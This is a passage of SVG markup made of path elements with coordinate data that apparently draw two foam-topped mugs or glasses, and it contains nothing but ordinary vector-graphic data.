.99,7.37h-.32ZM119.96,73.24c.58,9.79,1.06,18.27,1.42,25.3.4-.26.77-.57,1.06-.93.27-.85.56-4.38-.06-12.38-.43-5.56-1.09-10.19-1.46-11.77-.2-.06-.51-.14-.95-.21ZM27.32,50.25c-1.14,2.12-3.45,15.77-1.98,20.02.33.96,2.08,2.7,4.48,4.56.23-7.45.53-16.19.89-26.07-1.39.25-2.76.72-3.4,1.49Z"/>
    <path class="cls-3" d="M58.31,22.22c2.97,0,4.59,1.38,4.59,1.38,0,0,1.35-.5,3.13-.5,1.94,0,4.39.59,6.18,3.07,0,0,.29-.02.77-.02,2.26,0,8.72.39,8.66,4.86,0,.05-.02.1-.04.15.08,1.98.31,7.78.6,15.29,2.27.25,3.8,1.05,3.8,1.05,0,0,1.64-2.79,5.88-3.52.58-.1,1.12-.14,1.62-.14,2.87,0,4.45,1.38,4.45,1.38,0,0,1.31-.5,3.04-.5,1.88,0,4.26.59,5.99,3.07,0,0,.28-.02.74-.02,2.19,0,8.45.39,8.4,4.86h.07s.27,4.16.65,10.42c3.17.61,8.12,1.96,9.6,2.93,2.18,1.42,3.23,6.01,4.37,14.94,1.14,8.92.28,19.75-.95,22.31-.82,1.72-6.5,4.95-10.47,6.36,0,.09,0,.18.01.26.05,1.18.09,2.29.13,3.34v-.02c.18,4.8.21,8.37.01,8.76-.96,1.9-10.1,5.89-25.77,5.99-.1,0-.2,0-.3,0-11.74,0-25.34-4.1-26.28-5.99-.24-.49-.19-5.34.02-12.25-2.19.26-4.63.44-7.36.49-.03,0-.06,0-.11,0-.73,0-3.55-.08-4.79-.13-15.66-.64-22.06-5.02-22.91-6.37-.14-.22-.47-.73-.03-17.85,0-.02,0-.05,0-.07-2.54-.86-9.98-5.99-13.26-11.93-3.37-6.11-.63-26.32,4-30.74,2.82-2.69,9.64-2.93,10.78-2.95,0,0,0,0,0,0,.19-5.06.33-8.45.35-8.97-.03-.05-.05-.11-.05-.16,0,0,.02-.03.06-.08v-.12h.09c.72-.92,3.93-4.76,8.63-5.78.92-.2,1.8-.28,2.61-.28,3.1,0,5.32,1.13,5.32,1.13,0,0,1.69-2.79,6.07-3.52.6-.1,1.16-.14,1.67-.14M32.19,79.56c.26-9.02.64-20.29,1.14-33.52h-.03s-.04,0-.12,0c-.83,0-5.86.11-7.88,2.74-1.4,1.83-4.14,17.05-2.32,22.31,1.08,3.11,7.8,7.56,9.21,8.47M119.06,102.24c1.8-.59,4.09-1.37,5.49-3.28,1.86-2.53-.47-25.35-1.52-27.06-.62-1.02-3.42-1.3-5.74-1.45.59,9.77,1.28,21.81,1.77,31.79M58.31,17.22s0,0,0,0c-.82,0-1.65.07-2.49.21-2.9.48-5.06,1.61-6.59,2.76-1.13-.25-2.49-.44-3.99-.44-1.24,0-2.48.13-3.68.39-5.48,1.19-9.32,5-10.95,6.9-.71.62-1.24,1.44-1.51,2.38-.17.51-.26,1.04-.26,1.59,0,.19.01.38.03.57-.03.76-.08,2.13-.16,3.99-3.19.5-6.95,1.58-9.4,3.93-4.3,4.1-5.98,13.75-6.51,17.7-.52,3.93-1.41,13.66,1.58,19.07,2.99,5.41,8.48,10.03,12.56,12.52-.37,15.64-.09,16.07.9,17.61,2.44,3.85,11.72,8.04,26.92,8.66,1.2.05,4.12.13,4.99.13h.21c.71-.02,1.41-.04,2.11-.07-.15,7.46.11,7.98.65,9.06.63,1.27,1.82,3.65,12.34,6.31,3.6.91,10.78,2.44,18.42,2.44h.33c9.26-.06,15.85-1.4,19.75-2.51,8.56-2.45,9.99-5.3,10.46-6.24.59-1.18.86-1.72.53-11.18,0-.06,0-.12,0-.17,3.43-1.61,8.36-4.36,9.83-7.43,1.9-3.97,2.57-15.94,1.4-25.1-1.37-10.7-2.64-15.92-6.6-18.49-1.72-1.12-4.98-2.11-7.57-2.78-.26-4.14-.42-6.71-.42-6.71-.02-.27-.05-.53-.11-.78-.22-1.97-1.06-3.74-2.46-5.16-2.52-2.55-6.25-3.37-9.37-3.56-2.21-2.01-5.06-3.09-8.24-3.09-.84,0-1.62.08-2.29.18-1.29-.56-3.04-1.06-5.2-1.06-.81,0-1.64.07-2.46.21-1.58.27-2.93.74-4.07,1.3-.16-4.08-.28-7.22-.35-8.86.01-.15.02-.3.02-.45.02-2.4-.84-4.57-2.51-6.25-2.58-2.61-6.48-3.44-9.72-3.61-2.25-2.01-5.15-3.09-8.38-3.09-.89,0-1.7.08-2.41.19-1.31-.57-3.1-1.07-5.32-1.07h0ZM27.52,68.71c-.35-1.98-.13-5.58.31-9.02-.11,3.16-.21,6.17-.31,9.02h0Z"/>
  </g>
  <g>
    <g>
      <path class="cls-2" d="M80.46,96.58c-.35.69-2.62,1.7-6.08,2.61-3.23.85-7.52,1.63-12.24,2-2.15.17-4.39.26-6.67.23-.52,0-1.03-.02-1.54-.04-4.76-.19-9.01-1.01-12.28-2.03-4.14-1.28-6.73-2.85-6.88-3.82-.2-1.27.32-31.31.65-49.49,4.7.95,23.93,4.2,43.8-1.78.5,18.21,1.39,52.01,1.24,52.32Z"/>
      <path class="cls-6" d="M79.23,44.25c-19.87,5.98-39.1,2.73-43.8,1.78.14-7.97.26-13.67.26-13.67l.04-1.23c3.97.81,11.53,1.36,20.21,1.36l15.32-1.76h.01c3.18-.1,5.78-.3,7.53-.74l.12,2.93s.13,4.6.31,11.33Z"/>
      <path class="cls-5" d="M33.72,40.15h.13c-.07,1.78-.15,3.77-.23,5.91h-.33s-5.79-.14-8,2.73c-1.4,1.83-4.14,17.05-2.32,22.31,1.21,3.47,9.47,8.64,9.47,8.64h.03c-.06,2.11-.11,4.16-.16,6.11h-.08c-2.32-.63-10.1-5.9-13.48-12-3.37-6.11-.63-26.32,4-30.74,3.08-2.94,10.95-2.95,10.95-2.95Z"/>
      <path class="cls-5" d="M81.6,31.09h-.6s-.03.49-2.28,1.05l-.29.07.18.75c.59,21.35,1.67,61.77,1.56,63.52-.32.51-2.27,1.47-5.87,2.42-3.64.95-7.96,1.66-12.19,1.99-2.2.18-4.43.26-6.64.23-.52,0-1.03-.02-1.53-.04-5.41-.22-9.62-1.22-12.21-2.02-4.43-1.37-6.57-2.92-6.67-3.58-.22-1.42.5-41.85.91-63.07l.17-.49-.29-.1c-1.2-.41-1.22-.71-1.22-.73v-.3h-.73v.29s-.15,3.54-.36,9.05c-.07,1.78-.15,3.77-.23,5.9-.5,13.31-.88,24.64-1.14,33.68-.06,2.11-.11,4.16-.16,6.11-.44,17.12-.11,17.63.03,17.85.85,1.34,7.25,5.73,22.91,6.37,1.31.05,4.39.14,4.9.13,16.11-.32,22.56-4.87,23.58-6.49,1.01-1.58-1.55-65.33-1.85-72.6Z"/>
      <path class="cls-4" d="M55.94,32.49c-8.68,0-16.24-.55-20.21-1.36l.05-1.46c3.28,1.13,11.83,1.13,21.97,1.13,5.01,0,9.67.04,13.51-.07l-15.32,1.76Z"/>
      <path class="cls-6" d="M35.48,31.97c-1.05-.3-1.63-.63-1.63-.97,0,0,3.42-4.82,8.78-5.98,4.39-.95,7.94.85,7.94.85,0,0,1.69-2.79,6.07-3.52,4.02-.66,6.27,1.24,6.27,1.24,0,0,5.88-2.18,9.31,2.57,0,0,9.5-.57,9.43,4.84,0,1.47-10.7,2.66-23.89,2.66-10.13,0-18.79-.7-22.27-1.69Z"/>
    </g>
    <g>
      <path class="cls-6" d="M71.38,53.6c-1.02-.3-1.58-.63-1.58-.97,0,0,3.32-4.82,8.51-5.98,4.26-.95,7.69.85,7.69.85,0,0,1.64-2.79,5.88-3.52,3.9-.66,6.08,1.24,6.08,1.24,0,0,5.7-2.18,9.02,2.57,0,0,9.21-.57,9.14,4.84,0,1.47-10.37,2.66-23.16,2.66-9.82,0-18.21-.7-21.59-1.69Z"/>
      <path class="cls-6" d="M116.19,52.63s.36,5.62.85,13.66l-.46.67c-22.98,7.02-45.21,1.64-45.21,1.64l-.83-.32c.36-7.84.81-14.26.84-14.68,3.37.98,11.77,1.69,21.59,1.69,12.79,0,23.16-1.19,23.16-2.66h.07Z"/>
      <path class="cls-2" d="M70.81,67.63s22.97,5.69,45.95-1.33l.28-.02c.85,14.06,2.09,35.23,2.5,46.98l-.31.32c-12.65,13.51-48.31,3.92-50.4,2.02-.43-.39,1.07-30.04,1.89-47.97h.09Z"/>
      <path class="cls-5" d="M70.72,67.62c-.81,17.93-2.05,46.71-1.62,47.09,2.09,1.9,32.85,10.26,50.13-1.14l.32-.41c.17,4.8.2,8.37,0,8.76-.96,1.9-10.1,5.89-25.77,5.99-11.81.07-25.63-4.08-26.58-5.99-.95-1.9,2.6-69.31,2.6-69.31,0,.34.56.67,1.58.97-.02.42-.3,6.19-.66,14.03Z"/>
      <path class="cls-1" d="M116.36,54.61c1.63,18.98,2.61,39.92,3.3,58.95,0,.13-.2.14-.21,0-1.23-16.29-2.14-35.22-2.88-51.58,0,0-.3-7.38-.3-7.38,0-.05.09-.06.09,0h0Z"/>
      <path class="cls-5" d="M114.1,62.79c-.52.52-.76,6.84,0,7.31.76.48,7.88.1,8.92,1.8,1.04,1.71,3.38,24.53,1.52,27.06-2.37,3.23-7.31,3.23-8.07,4.56-.69,1.2-1.06,6.81.19,6.74,3.23-.19,12.15-4.84,13.2-7.03,1.23-2.57,2.09-13.39.95-22.31-1.14-8.92-2.18-13.51-4.37-14.94-2.18-1.42-11.87-3.67-12.34-3.2Z"/>
    </g>
  </g>
</svg>